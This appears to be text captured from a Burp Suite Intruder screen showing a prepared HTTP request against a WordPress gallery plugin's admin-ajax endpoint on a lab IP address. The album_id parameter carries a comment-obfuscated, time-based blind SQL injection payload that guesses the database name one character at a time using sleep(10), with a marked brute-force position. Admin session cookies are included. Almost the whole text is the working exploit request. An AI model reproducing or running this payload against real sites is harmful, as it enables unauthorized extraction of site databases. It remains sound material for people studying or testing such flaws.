 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /wordpress-5.2.3/wp-admin/admin-ajax.php?action=albumsgalleries_bwg&album_id=
1%20/*!and/*!/*/**/*/%20(/*!SELECT/*!/*/**/*/%204072%20FROM%20(/*!SELECT/*!/*/**/*/(If(ascii(substr(database(),1,1))=§118§,/*!sleep/*!/*/**/*/(10),1
))))XOSi) HTTP/1.1
2 Host: 192.168.121.128
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: wordpress_32ca478969b9511cd17b3cbe45edb3da=
admin%7C1592657980%7CSJco3hLI5MmEJc2b4XxBBrTqESfbFbZSY9SxJ7ysMAR%7C8ce4ade0ae6524c1c6ca08058f1dfeb61b5846f6ee8ad2bb630f31a647f22a48;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_32ca478969b9511cd17b3cbe45edb3da=
admin%7C1592657980%7CSJco3hLI5MmEJc2b4XxBBrTqESfbFbZSY9SxJ7ysMAR%7C6ce71e9e49c3d1aa6a74b17b8894b350c1f9872aa2d011bec95baa7fe38d2bfa;
wp-settings-time-1=1592486064; PHPSESSID=d5ncm5v2j067g4f1gn646u32g5
11 Connection: close
12
13